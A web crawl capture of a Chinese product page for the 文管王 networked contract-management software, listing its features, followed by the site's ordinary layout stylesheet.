

--- FILE ---
content_type: text/html
request_url: http://iefile.net/zml/wgwhtglsystem/
body_size: 2902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:(null)0="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312" />
<title>文管王-合同管理软件(网络版)</title>
<meta name="keywords" content="合同管理软件,文管王软件，文管专家，文管王文件管理系统，文管王文档管理系统，文管王档案管理系统，知识管理" />
<meta name="description" content="合同管理软件,文管王软件，文管专家，文管王文件管理系统，文管王文档管理系统，文管王档案管理系统，知识管理" />
<meta http-equiv="Expires" Content="0"/>
<meta http-equiv="Cache-Control" Content="no-cache"/>
<meta http-equiv="Pragma" Content="no-cache"/>
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<link href="/skins/default/style.css" type="text/css" rel="stylesheet"/>
<SCRIPT language=javascript src="/_template/default/include/jx_hd.js" type=text/javascript></SCRIPT>
<style>
<!--
DIV {
	FONT-SIZE: 12px; LINE-HEIGHT: 18px; FONT-FAMILY: "Tahoma"
}
-->
</style>
</head>
<body>
<div id="headleft">
  <div id="headright">
	<div id="headbody1">		
		<div id="headstrap">
		<!--
	        <div id="hd_strapleft"  title="收藏本站'www.yzyss.cn'"><a href="javascript:window.external.AddFavorite('http://www.yzyss.cn', '文管王软件官方网站')" target=_self>
              收藏本站</a></div>
		    <div id="hd_strapleft"  title="镜像站点"><SCRIPT>jxhd();</SCRIPT></div>
		-->    
			<div id="hd_strapright"><SCRIPT>jxhd3();</SCRIPT></div>
		</div>		
	</div>	
  </div>
</div>
<div class="leftshad"><div class="rightshad">
<div class="globalBox">
	<div class="globalMain">
		<div id="positionBody">
			<div class="crumb"><span class="crumbleft"><b><SCRIPT>wgwhtglsystem_menu();</SCRIPT></div></span></div>	
			
<TABLE dir=ltr cellSpacing=0 cellPadding=0 width=404 border=1 height="102" style="border-width:0; border-collapse: collapse" bordercolor="#111111">
  <tr>
    <TD dir=ltr width="569" height="170" style="border-style:none; border-width:medium; " align="left" valign="top" background="tp/bjtp.jpg" colspan="3">
      <table border="1" cellpadding="0" cellspacing="0" style="border-collapse: collapse; border-width: 0" bordercolor="#111111" width="984" height="28">
        <tr>
          <td width="483" style="border-style: none; border-width: medium" height="15" colspan="2">
          <p align="left"><b><font size="2" color="#FFFFFF"><SCRIPT>wgwhtglsystem_logon1();</SCRIPT></font></b></td>
          <td width="519" style="border-style: none; border-width: medium" height="15"></td>
        </tr>
        <tr>
          <td width="147" style="border-style: none; border-width: medium" height="1" rowspan="4">
          </td>
          <td width="438" style="border-style: none; border-width: medium" height="16" nowrap>
          <p align="center"></td>
          <td width="519" style="border-style: none; border-width: medium" height="18" nowrap>
          <b>
          <font size="2"><SCRIPT>wgwhtglsystem_logon4();</SCRIPT></font></b></td>
        </tr>
        <tr>
          <td width="438" style="border-style: none; border-width: medium" height="16" nowrap>
          </td>
          <td width="519" style="border-style: none; border-width: medium" height="18" nowrap>
          <b>
          <font size="2"><SCRIPT>wgwhtglsystem_logon5();</SCRIPT></font></b></td>
        </tr>
        <tr>
          <td width="438" style="border-style: none; border-width: medium" height="16" nowrap>
          <b>
          <p align="left"><font color="#FFFFFF">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 　</font></b></td>
          <td width="519" style="border-style: none; border-width: medium" height="18" nowrap>
          <font size="2"><SCRIPT>wgwhtglsystem_logon6();</SCRIPT></font></td>
        </tr>
        <tr>
          <td width="438" style="border-style: none; border-width: medium" height="16" nowrap>
          </td>
          <td width="519" style="border-style: none; border-width: medium" height="18" nowrap>
          <font size="2"><SCRIPT>wgwhtglsystem_logon7();</SCRIPT></font></td>
        </tr>
        <tr>
          <td width="147" style="border-style: none; border-width: medium" height="7" rowspan="2"></td>
          <td width="438" style="border-style: none; border-width: medium" height="14" nowrap>
          </td>
          <td width="519" style="border-style: none; border-width: medium" height="16">
          <p style="line-height: 100%; margin-top: 1; margin-bottom: 1; word-spacing:1">
          <font color="#FFFFFF">
          <span style="FONT-SIZE: 9pt"><SCRIPT>wgwhtglsystem_logon8();</SCRIPT></span>
          </font></p>
          </td>
        </tr>
        <tr>
          <td width="438" style="border-style: none; border-width: medium" height="14" nowrap>
          </td>
          <td width="519" style="border-style: none; border-width: medium" height="16">
          <b>
          <font size="2"><SCRIPT>wgwhtglsystem_logon9();</SCRIPT></font></b></td>
        </tr>
        <tr>
          <td width="147" style="border-style: none; border-width: medium" height="28" rowspan="3"></td>
          <td width="438" style="border-style: none; border-width: medium" height="20">         
          <font color="#008000"><b><SCRIPT>wgwhtglsystem_logon2();</SCRIPT></b></font></td>
          <td width="519" style="border-style: none; border-width: medium" height="20">
          <SCRIPT>wgwhtglsystem_logon10();</SCRIPT></a> <font color="#FFFFFF">&nbsp; 
          </font></font></td>
        </tr>
        <tr>
          <td width="438" style="border-style: none; border-width: medium" height="23">
          <SCRIPT>wgwhtglsystem_logon3();</SCRIPT></td>
          <td width="519" style="border-style: none; border-width: medium" height="23">
          <font size="2"><SCRIPT>wgwhtglsystem_logon11();</SCRIPT></font></td>
        </tr>
        <tr>
          <td width="438" style="border-style: none; border-width: medium" height="1">
          </td>
          <td width="519" style="border-style: none; border-width: medium" height="1">
          </td>
        </tr>
      </table>
    </TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b><font size="1">● </font>企业合同档案集中管理解决方案</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b><font size="1">● </font>合同重要收付款数据管理</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b><font size="1">● </font>合同变更管理</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b><font size="1">● </font>合同电子档案管理</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b><font size="1">● </font>合同进度记录管理</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b><font size="1">● </font>合同文档数据网络集中共享</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      <b>等等.....</b></TD>
    </tr>
  <tr>
    <TD dir=ltr width="26" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="87" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    <TD dir=ltr width="866" height="31" style="border-style:none; border-width:medium; " align="left" valign="top">
      　</TD>
    </tr>
            <tr>
    <TD dir=ltr width="569" height="51" style="border-style:none; border-width:medium; " align="left" valign="top" colspan="3">
      <table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="147%">
        <tr>
          <td width="4%">　</td>
          <td width="11%">
          <img border="0" src="tp/360.jpg" width="70" height="64"></td>
          <td width="10%">
          <img border="0" src="tp/js.jpg" width="58" height="64"></td>
          <td width="10%">
          <img border="0" src="tp/kaba.jpg" width="62" height="64"></td>
          <td width="9%">
          <img border="0" src="tp/jinshan.jpg" width="62" height="64"></td>
          <td width="12%">
          <b>
          <img border="0" src="tp/eset.jpg" width="83" height="64"></b></td>
          <td width="11%">
          <b>
          <img border="0" src="tp/aap.jpg" width="68" height="64"></b></td>
          <td width="12%">
          <b>
          <img border="0" src="tp/mse.jpg" width="60" height="64"></b></td>
          <td width="11%">
          <b>
          <img border="0" src="tp/ruixing.jpg" width="62" height="64"></b></td>
          <td width="8%">
          <b>
          <img border="0" src="tp/win7.jpg" width="60" height="64"></b></td>
        </tr>
      </table>
              </TD>
    </tr>
            </TABLE>
			
		</div>
	</div>
</div>
</div></div>
<div id="sitefooter">
	<div id="footerbody">
	<a href="/support/about.asp">关于本站</a> - 
	<a href="/support/help.asp">网站帮助</a> - 
	<a href="/support/advertise.asp">广告合作</a> - 
	<a href="/support/declare.asp">下载声明</a> - 
	<a href="/link/" target="_blank">友情连接</a><br/>
    
              文管王软件 版权所有(C) 2008-2018 文管王软件  滇ICP备11000706号<script src="http://s16.cnzz.com/stat.php?id=2782965&web_id=2782965" language="JavaScript"></script>
	         
             </div>
            
</div>
    </b>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://iefile.net/skins/default/style.css
body_size: 11344
content:
@import url(ubb.css);
* {word-wrap:break-word;word-break:break-all;}
body,td,select,textarea,a,div{font:12px Verdana,Arial,宋体,sans-serif;color:#656d77;line-height:16px;}
body{background:#f1f5f6;margin:auto;}
li{list-style:none;padding:0;line-height:20px;}
ul,ol,dl{margin:0;text-indent:0;padding:0;}
dt,dd {margin:0px;line-height:20px;}
a, ul li a{color:#656d77;text-decoration:none;}
a:hover, ul li a:hover{color:#f13c01;text-decoration:underline;}
a:hover h2{text-decoration:underline;}

form{margin:0;padding:0;}
table {border:0;}
iframe{margin:0;padding:0;line-height:1px;}
h1,h2,h3,h4,h5,h6 {font-family:Verdana;font-size:12px;font-weight:400;}

#userlogin a, #userlogin a:hover {color:#fefefe;font-size:12px;font-weight:normal;}
#userlogin em {font-size:0.83em;margin-left:5px;color:#efefef;}

/*定义所有新旧日期显示效果*/
/*------------------------------------------------------------------*/
.newDate {color:#ff0000;}
.oldDate {color:#808080;font-style:normal;}
/*日期右对齐*/
li span.globalDate {float:right;margin:0 2px;}
.globalRight {float:right;margin:0 2px;}
.globalMoreRight {float:right;}
.moreLinks {float:right;margin:5px 2px 0;}
.moreLinks a, .moreLinks a:hover {color:#555;font-size:10px;font-weight:normal;}
.clear {clear:both;}


#headleft, .leftshad {clear:left;position:relative;width:981px;background:transparent url(bg/lftshad.gif) repeat-y;background-position:left;margin:0 auto;}
#headright, .rightshad {clear:left;position:relative;width:981px;background:transparent url(bg/rgtshad.gif) repeat-y;background-position:right;margin:0 auto;}
#headbody {position:relative;margin:0px 5px 0px 6px;width:970px;color:#d3edf4;height:105px;background:url(bg/hdrbg.jpg) repeat-x;}
#headbody1 {position:relative;margin:0px 5px 0px 6px;width:970px;color:#d3edf4;height:25px;background:url(bg/hdrbg.jpg) repeat-x;}
#sitelogo {float:left;margin:20px 0 0;}
#headmid {position:absolute;left:-2px;top:15px;height:60px;width:530px;}
#banner {margin-top:8px;text-align:center;}
#headrit {width:226px;float:right;margin-top:20px;}
#headstrap {position:absolute;left:0;top:5px;color:#6fa8c5;background:#1b6892;height:20px;width:970px;}
#headstrap div{color:#a9d4e5;}
#headstrap a{color:#e2eaef;font-weight:normal;text-decoration:none;}
#headstrap a:hover{color:#fff;text-decoration:underline;}
#hd_strapleft{float:left;margin-left:16px;display:inline;}
#hd_strapright{float:right;margin:0 16px 0 50px;display:inline;}
#globalNavArea {position:relative;margin:0px 5px 0px 6px;width:970px;}
/*#globalNavArea ul {font-weight:bold;display:block;padding:0;}
#globalNavArea ul li {float:left;width:10%;}*/
#globalNavUL {margin:0;padding:0;height:31px;width:100%;background:url(bg/hd_nav_unsel.gif) repeat-x;}
#globalNavUL li{line-height:14px;z-index:40000;margin:0 0 -1px;padding:0;float:left;position:relative;list-style-type:none;list-style-image:none;list-style-position:outside;}
#globalNavUL li a{font-weight:bold;color:#3d5b81;display:block;padding:9px 15px 8px 14px;text-decoration:none;background:url(bg/hd_nav_sep.gif) no-repeat right 0;}
#globalNavUL li a:hover{font-weight:bold;color:#fff;display:block;padding:9px 15px 8px 14px;text-decoration:none;background:url(bg/hd_nav_sel.gif) no-repeat right 0;}

#globalNavUL .navdark2 {font-weight:bold;display:block;padding:9px 18px 8px 18px;color:#4096b2;background:url(bg/hd_nav_darkSel.gif) repeat-x;}
#globalNavUL .navdark {color:#4096b2;background:url(bg/hd_nav_darkSel.gif) repeat-x;}
#globalNavUL li.navdark a{font-weight:bold;color:#3d5b81;display:block;padding:9px 14px 8px 13px;text-decoration:none;background:url(bg/hd_nav_darkSel.gif) no-repeat right 0;}
#globalNavUL li.navdark a:hover{font-weight:bold;color:#fff;display:block;padding:9px 14px 8px 13px;text-decoration:none;background:url(bg/hd_nav_sel.gif) no-repeat right 0;}

#globalNavUL .selmenulinks {font-weight:bold;color:#fff;display:block;padding:9px 15px 8px 14px;text-decoration:none;background:url(bg/hd_nav_sel.gif) no-repeat right 0;}

#globalNavmid {clear:both;background:#37aac9 url(bg/hd_sub_bg2.gif) repeat-x;height:26px;border-top:0px solid #33a1be;margin:0 auto;}
#globalNavbot {clear:both;background:#d8e7ee url(bg/nav_bot.gif) repeat-x;height:6px;border-bottom:1px solid #fff;margin:0 auto;font-size:1px;line-height:0px;}
#midbanner, #midbanner a, #midbanner img {line-height:1px;margin:0;padding:0;border:0;}
#midbanner {overflow:hidden;}
#pageMain, .maincol, .globalMain {position:relative;margin:0px 5px 0px 6px;width:970px;background:#fff url(bg/tile_news.gif) repeat-x;overflow:hidden;}
.globalBody {position:relative;margin:0px 5px 0px 6px;width:970px;background:#fff;overflow:hidden;}
/*版面左右对齐方式*//*
#mainBody, .mainwrapper {float:left;width:698px;line-height:20px;margin-left:2px;display:inline;}
#leftBody, .leftwrapper {float:right;width:264px;line-height:20px;margin-right:2px;display:inline;}
*/
#mainBody, .mainwrapper {float:right;width:698px;line-height:20px;margin-right:2px;display:inline;word-wrap: break-word;}
#leftBody, .leftwrapper {float:left;width:264px;line-height:20px;margin-left:2px;display:inline;word-wrap: break-word;}

#leftBody li, .leftwrapper li {line-height:20px;display:block;padding:0;list-style-type:none;list-style-image:none;}
.sideContainerB, .sideContainerG {margin:0 0 3px 0;padding:0;background:#e6f3d9;}
.sideContainer, .sideContainerG {background:#f1f5f6;border:1px solid #d9e6ee;}
.sideContainerB {background:#f1f5f6;border:1px solid #d9e6ee;}
li.sideheader, li.sideheaderB, li.sideheaderG {font-weight:bold;list-style-type:none;list-style-image:none;border-bottom:0px solid #fff;}
li.sideheader, li.sideheaderG {color:#fff;letter-spacing:2px;height:32px;background:transparent url(bg/greenHeader.gif) repeat-x;}
li.sideheaderB {color:#1fabd3;letter-spacing:2px;height:26px;background:transparent url(bg/Header_bg1.gif) repeat-x;}
li.sideheaderB span.boxhead {position:absolute;clear:both;color:#1fabd3;width:100px;height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;text-align:center;letter-spacing:1px;background:transparent url(bg/title100_1.gif) repeat-x;}
li.sideheaderG span.boxhead {position:absolute;clear:both;color:#fff;width:107px;margin:8px 0 0 5px;text-indent:0px;text-align:center;letter-spacing:1px;}

.sideContainer {clear:both;margin:0 0 3px 0;background:#f1f5f6;border:1px solid #d9e6ee;width:262px;}
.sideContainer h2 {clear:both;margin:0;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:26px;background:transparent url(bg/Header_bg1.gif) repeat-x;}
.sideContainer span.boxhead {position:absolute;clear:both;color:#1fabd3;font-size:12px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;letter-spacing:1px;width:100px;text-align:center;background:transparent url(bg/title100_1.gif) repeat-x;}
.sideContainer ul {margin:5px;border:1px solid #d9e6ee;background:#fff;width:250px;}
.sideboxcol {margin:5px;border:1px solid #d9e6ee;}
/*.mainboxcol {margin:5px;border:1px solid #c2eff5;}*/



.crumb {clear:left;overflow:hidden;margin:0;height:25px;border-bottom:1px solid #c6d3d9;}
.crumbot {clear:left;overflow:hidden;height:3px;background:#37aac9;border-top:1px solid #fff;border-bottom:1px solid #fff;}
.crumbotm {float:left;margin:0;width:120px;background:transparent;}
.crumbleft {float:left;display:block;margin:5px 2px 3px 2px;background:transparent url(icons/name-ico.gif) repeat-y;text-indent:16px;}
.crumbright {float:right;display:block;margin:5px 2px 3px 2px;width:425px;}
.crumb_right {float:right;display:block;margin:5px 2px 3px 2px;width:260px;text-align:right;}
span.crumbright a {color:#0066ff;text-decoration:underline;}
span.crumbright a:hover {color:#c00;text-decoration:underline;}
.divider{clear:left;overflow:hidden;background:#fff url(bg/dot.gif) repeat-x 50%;height:10px;margin-right:5px;}
/*div#positionBody {position:relative;margin:0px 5px 0px 6px;width:970px;background:#fff url(bg/tile_news.gif) repeat-x;overflow:hidden;}
div#mainDownInfo {position:relative;margin:0px 5px 0px 6px;width:970px;background:#fff;}*/

div.maincont, div.pageMainArea {clear:both;margin:auto;width:698px;}
div.content {clear:both;float:left;width:698px;}
.slidecol2 {float:left;margin:1px 0 0 3px;}
.slidecol {float:left;width:278px;}
.mainheadUL {margin:0;padding:0;}
.headcontainer {float:left;margin-left:3px;background:#fff;width:415px;border:1px solid #d9e6ee;}
.headcontainer li {line-height:20px;display:block;padding:0;list-style-type:none;list-style-image:none;}
.headcontainer h2 {clear:both;margin:0;font-weight:bold;font-size:12px;letter-spacing:2px;height:26px;}
.headcontainer h2 {font-weight:bold;color:#1fabd3;letter-spacing:2px;height:26px;background:transparent url(bg/Header_bg2.gif) repeat-x;}
.headcontainer h2 span.boxhead {position:absolute;clear:both;color:#1fabd3;width:100px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;text-align:center;letter-spacing:1px;background:transparent url(bg/title100_2.gif) repeat-x;}

/*#fef8e9  #f9e1a0  #e56c00*/
/*#e8fafe  #b1eaf3  #0098c5*/
.mainbox li,.mainbox_l li, .mainbox_r li, .mainbox_1 li, .mainbox_2 li {padding:0;list-style-type:none;list-style-image:none;}
.boxtitle_l span.boxhead {position:absolute;clear:both;color:#1fabd3;font-size:12px;height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;letter-spacing:1px;}
.boxtitle_l span.boxhead {width:100px;text-align:center;color:#0098c5;background:transparent url(bg/title100_0.gif) no-repeat ;}
.boxtitle_l {clear:both;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:26px;}
.boxtitle_l {background:transparent url(bg/Header_bg0.gif) repeat-x;}

.mainbox_l {clear:left;float:left;margin-top:3px;width:276px;background:#f0fcfe;border:1px solid #b1eaf3;}
.mainbox_r {float:left;margin:3px 0 0 3px;width:415px;border:1px solid #d9e6ee;}
.mainbox_l span.boxhead, .mainbox_r span.boxhead {position:absolute;clear:both;color:#1fabd3;font-size:12px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;letter-spacing:1px;}
.mainbox_l span.boxhead {width:100px;text-align:center;color:#0098c5;background:transparent url(bg/title100_0.gif) no-repeat ;}
.mainbox_r span.boxhead {width:120px;text-indent:25px;background:transparent url(bg/plane_title002.gif) repeat-y;}
.mainbox_l h2, .mainbox_r h2 {clear:both;margin:0;font-weight:bold;letter-spacing:2px;height:26px;}
.mainbox_l h2 {background:transparent url(bg/Header_bg0.gif) repeat-x;}
.mainbox_r h2 {background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}

.mainbox_1 {clear:left;float:left;margin-top:3px;width:345px;border:1px solid #b1eaf3;}
.mainbox_2 {float:left;margin:3px 0 0 3px;width:346px;border:1px solid #f9e1a0;}
.mainbox_1 span.boxhead, .mainbox_2 span.boxhead {position:absolute;clear:both;font-size:12px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;letter-spacing:1px;width:100px;text-align:center;}
.mainbox_1 span.boxhead {color:#0098c5;background:transparent url(bg/title100_0.gif) no-repeat ;}
.mainbox_2 span.boxhead {color:#e56c00;background:transparent url(bg/title100_3.gif) repeat-y;}
.mainbox_1 h2, .mainbox_2 h2 {clear:both;margin:0;font-weight:bold;color:#1fabd3;letter-spacing:2px;height:26px;}
.mainbox_1 h2 {background:transparent url(bg/Header_bg0.gif) repeat-x;}
.mainbox_2 h2 {background:#e8fafe url(bg/Header_bg3.gif) repeat-x;}

.mainbox {float:left;margin:3px 0 0 0;width:696px;border:1px solid #d9e6ee;}
.mainbox span.boxhead {position:absolute;clear:both;color:#1fabd3;font-size:12px;height:20px;line-height:20px;margin:3px 0 0 8px;padding:3px 0px 0px;letter-spacing:1px;width:120px;text-indent:25px;background:transparent url(bg/plane_title002.gif) repeat-y;}
.mainbox h2 {clear:both;margin:0;font-weight:bold;letter-spacing:2px;height:26px;background:#e8fafe url(bg/plane_bg2.gif) repeat-x;}

.searchtext {border:0px;font-size:12px;height:16px;margin-left:5px;vertical-align:top;}
.searchtext {width:225px;}
.search {cursor:pointer;vertical-align:top;margin-top:0px;padding:2px 2px;}
.stext{margin:5px 0px 0px 5px;padding-top:10px;font-size:12px;color:#d3edf4;height:17px;vertical-align:bottom;}
.selsearch {position:relative;border:0px;border-right:1px #fff solid;font-size:12px;width:85px;height:16px;color:#909993;vertical-align:top;}
*+html .selsearch {height:20px;}
#sht {position:absolute;right:65px;top:34px;color:#fff;float:right;display:inline;}
/*#sht {width:70px;float:right;margin-top:33px;}*/
#sbox {position:absolute;left:905px;top:34px;}
* html #sbox{top:35px;}
*+html #sbox {top:35px;}
#selsearch {position:absolute;right:291px;top:34px;color:#fff;float:right;width:85px;}
#userlogin {position:absolute;float:left;top:34px;color:#fff;}
.logintext {border:0px;font-size:12px;height:16px;margin-left:5px;}
.loginbtn {border:0px;height:18px;background:#fff;color:#888;width:50px;text-align:center;letter-spacing:5px;}
/*#End--------------------------------------------------------------------------*/
/*首页列表中的图片效果*/
li.listimg1 {clear:both;height:94px;border-bottom:1px dotted #d1d7dc;padding:3px;text-indent:18px;color:#999;line-height:18px;}
li.listimg1 img {clear:left;float:left;margin:2px 3px 0 0;}
li.listimg1 a {color:#0066ff;text-decoration:underline;font-weight:bold;}
/*频道图片横向排列效果*/
.transverse {clear:both;float:left;width:696px;margin-top:3px;border:1px #b1eaf3 solid;text-align:center;display:inline;}
.transverse h2 {font-size:14px;height:26px;line-height:26px;font-weight:bold;background:#e8fafe url(bg/plane_bg1.gif) repeat-x;color:#0098c5;margin:0 1px;border-bottom:1px #fff solid;text-align:center;}
.transverse li {padding:3px 0;line-height:0;}
.transverse img {padding:2px;border:1px #ddd solid;}
/*#End--------------------------------------------------------------------------*/
/*常用工具下载效果*/
#commontools h2 {font-size:14px;height:26px;line-height:26px;font-weight:bold;background:#e8fafe url(bg/plane_bg1.gif) repeat-x;color:#0098c5;margin:0 1px;border-bottom:1px #fff solid;text-align:center;}
#commontools {border:1px #b1eaf3 solid;float:left;clear:both;margin-top:3px;width:696px;display:inline;}
#commontools dl {margin:1px;width:114px;float:left;text-align:center;display:inline;}
#commontools dt {background:#c3e0f5;color:#333333;height:22px;line-height:23px;overflow:hidden;margin-bottom:1px;}
#commontools dd a {background:#f3f3f5;color:#1fabd3;display:block;height:22px;line-height:22px;overflow:hidden;}
#commontools dd a:hover {background:#e5f0f8;color:#06c;}
#commontools div.finally {display:none;}
*+html #commontools div.finally {position:absolute;clear:both;display:inline;border:0;margin:2px 0 0 0;}
/*#End--------------------------------------------------------------------------*/
/*数字排行效果*/
dl.list-icons, ul.list-icons {overflow:hidden;}
ul.list-icons li {}
dl.list-icons dd, ul.list-icons li {padding:0 0 0 30px;position:relative;margin:0px;border:none;background:none;font-family:Verdana, Arial;word-break:break-all;height:20px;line-height:20px;display:block;background:#fff;}
dl.list-icons dd span, ul.list-icons li span {background:url(bg/icon_green.gif) no-repeat center center;font-family:Verdana;color:#fff;font-size:9px;font-weight:700;text-align:center;display:block; position:absolute;left:7px;top:6px;width:16px;height:9px;line-height:9px;padding:0 0 0 1px;}
dl.list-icons dd .list-icon1, dl.list-icons dd .list-icon2, dl.list-icons dd .list-icon3 {background:url(bg/icon_red.gif) no-repeat center center;}
ul.list-icons li .list-icon1, ul.list-icons li .list-icon2, ul.list-icons li .list-icon3 {background:url(bg/icon_red.gif) no-repeat center center;}
dl.list-icons dd a, ul.list-icons li a {display:block;height:20px;line-height:20px;}
dl.list-icons dd a:hover, ul.list-icons li a:hover {display:block;background:#e5eef5;text-decoration:none;}
dl.list-icons dd h3, ul.list-icons li h3 {position:absolute;z-index:3000;right:2px;top:1px;display:block;margin:0;padding:0;color:#1fabd3;width:50px;}
dl.list-icons dd h4, ul.list-icons li h4 {position:absolute;z-index:2000;right:56px;top:1px;display:block;margin:0;padding:0;color:#666;width:50px;}
dl.list-icons dd h5, ul.list-icons li h5 {position:absolute;z-index:1000;left:30px;top:1px;display:block;margin:0;padding:0;color:#666;width:110px;}

/*#End--------------------------------------------------------------------------*/
/*页底部效果*/
#bottomshad {width:981px;background:transparent url(bg/bshad.gif) repeat-x;margin:0 auto;overflow:hidden;}
#blcorner {float:left}
#brcorner {float:right}
#sitefooter {width:981px;height:70px;margin:20px auto;}
#footerbody {text-align:center;}
/*#End--------------------------------------------------------------------------*/
/*右侧分类导航效果*/
ul#leftCatalog {clear:both;width:250px;overflow:hidden;/*zoom:1;*/}
ul#leftCatalog li {float:left;width:119px;background:#f4f4f4;height:22px;line-height:22px;border:1px solid #e7e7e7;font-weight:bold;letter-spacing:2px;margin:1px;padding:1px;text-align:center;display:inline;}
ul#leftCatalog li.finally {display:none;}
*+html ul#leftCatalog li.finally {position:absolute;clear:both;display:inline;height:0;border:0;margin:1px 0 0 0;}
ul#leftCatalog li a {color:#656d77;display:block;height:22px;line-height:22px;}
